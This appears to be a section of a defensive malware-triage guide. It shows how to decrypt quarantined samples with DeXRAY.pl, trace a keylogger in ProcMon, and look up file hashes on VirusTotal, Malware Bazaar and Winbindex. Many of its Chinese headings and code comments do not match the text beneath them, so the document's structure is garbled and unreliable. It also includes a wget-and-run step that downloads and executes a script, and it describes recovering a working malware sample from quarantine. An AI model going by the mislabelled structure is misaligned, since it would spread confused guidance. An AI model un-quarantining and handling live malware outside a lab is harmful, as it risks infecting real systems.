
## Fakenet
Many security solutions have isolation techniques that encrypt malware to stop it executing.
For analysis, we want to decrypt it using [scripts like this](http://hexacorn.com/d/DeXRAY.pl)

```
# 熵
sudo apt update
sudo apt install libcrypt-rc4-perl
# Sysmon 作为恶意软件实验室
wget http://hexacorn.com/d/DeXRAY.pl
#execute the script
perl ./DeXRAY.pl x.MAL
```

And we get a working un-quarantined malware sample at the other side

## 卸载恶意软件
section contents
+ [Keylogger Example](#keylogger-example)
[ProcMon](https://docs.microsoft.com/en-us/sysinternals/downloads/procmon) is a great tool to figure out what a potentially malicious binary is doing on an endpoint.
There are plenty of alternatives to monitor the child processes that a parent spawns, like [any.run](https://any.run/). But I'd like to focus on the free tools to be honest.
### 安装依赖项
Let's go through a small investigation together, focusing on a real life keylogger found in an incident
#### 拉取脚本
When I get started with ProcMon, I have a bit of a habit. I stop capture, clear the hits, and then begin capture again. The screenshot details this as steps 1, 2, and 3.

I then like to go to filter by process tree, and see what processes are running

#### 进程监视器
When we look at the process tree, we can see something called Keylogger.exe is running!

Right-click, and add the parent-child processes to the filter, so we can investigate what's going on

#### 键盘记录器示例
ProcMon says that keylogger.exe writes something to a particular file....

You can right click and see the properties

#### 清除与过滤
And if we go to that particular file, we can see the keylogger was outputting our keystrokes to the policy.vpol file

That's that then, ProcMon helped us figure out what a suspicious binary was up to!
## 进程树
section contents
+ [Collect the hash](#collect-the-hash)
+ [Check the hash](#check-the-hash)
- [Virus Total](#virus-total)
- [Malware Bazaar](#malware-bazaar)
- [Winbindex](#winbindex)
#### 专注于子进程
Changing the hash of a file is easily done. So don't rely on this method. You could very well check the hash on virus total and it says 'not malicious', when in fact it is recently compiled by the adversary and therefore the hash is not a known-bad
And BTW, do your best NOT to upload the binary to VT or the like, the straight away. Adversaries wait to see if their malware is uploaded to such blue team websites, as it gives them an indication they have been burned. This isn't to say DON'T ever share the malware. Of course share with the community....but wait unitl you have stopped their campaign in your environment
### 精准定位恶意行为
In Windows
```
get-filehash file.txt
# 哈希检查恶意软件
```
In Linux
```
sha256sum file.txt
```


## 警告
### 收集哈希
One option is to compare the hash on [Virus Total](https://www.virustotal.com/gui/home/search)

Sometimes it's scary how many vendors' products don't show flag malware as malicious....

The details tab can often be enlightening too

### 可选地通过 |fl 或 |ft 管道
[Malware Bazaar](https://bazaar.abuse.ch/) is a great alternative. It has more stuff than VT, but is a bit more difficult to use
You'll need to prefix what you are searching with on Malware Bazaar. So, in our instance we have a `sha256` hash and need to explicitly search that.

Notice how much Malware Bazaar offers. You can go and get malware samples from here and download it yourself.

Sometimes, Malware Bazaar offers insight into the malware is delivered too

### 检查哈希
[Winbindex](https://winbindex.m417z.com) is awesome. The info behind the site can be read [here](https://m417z.com/Introducing-Winbindex-the-Windows-Binaries-Index/). But in essence, it's a repo of official Windows binaries and their hashes.
We've already discussed it about [Drivers](#driver-queries) and [DLLs](#verify), so I won't go into too much detail. This won't give you an insight into malware, but it will return what the details of an official binary should be.
This is powerfull, as it allows us to know what known-goods should look like and have.
